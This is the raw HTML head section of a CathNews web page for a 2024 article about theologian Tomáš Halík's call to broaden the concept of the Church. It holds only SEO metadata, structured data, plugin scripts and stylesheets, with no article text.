

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/
body_size: 38289
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Czech theologian says concept of the Church should be broadened - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Czech theologian says concept of the Church should be broadened - CathNews" />
	<meta property="og:description" content="Czech theologian, philosopher and priest Msgr Tomáš Halík says we need to broaden the concept of Church and to provide spaces for people to ask questions. Source: Catholic Outlook." />
	<meta property="og:url" content="https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2024-02-15T20:00:00+00:00" />
	<meta property="article:modified_time" content="2024-02-15T21:26:52+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#article","isPartOf":{"@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Czech theologian says concept of the Church should be broadened","datePublished":"2024-02-15T20:00:00+00:00","dateModified":"2024-02-15T21:26:52+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/"},"wordCount":342,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg","articleSection":["In The Dioceses","Lecture"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/","url":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/","name":"Czech theologian says concept of the Church should be broadened - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#primaryimage"},"image":{"@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg","datePublished":"2024-02-15T20:00:00+00:00","dateModified":"2024-02-15T21:26:52+00:00","breadcrumb":{"@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2024/02/0216hali-Msgr-Tomas-Halik-Bishop-Vincent-Long-OFM-Conv-and-Fr-Frank-Brennan-SJ-Diocese-of-Parramatta-Diocese.jpg","width":810,"height":405,"caption":"Msgr Tomáš Halík, Parramatta Bishop Vincent Long OFM Conv and Fr Frank Brennan (Parramatta Diocese)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2024/02/16/czech-theologian-says-concept-of-the-church-should-be-broadened/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Czech theologian says concept of the Church should be broadened"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="aeb143629e95d12c4ab25c02-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F02%2F16%2Fczech-theologian-says-concept-of-the-church-should-be-broadened%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2024%2F02%2F16%2Fczech-theologian-says-concept-of-the-church-should-be-broadened%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
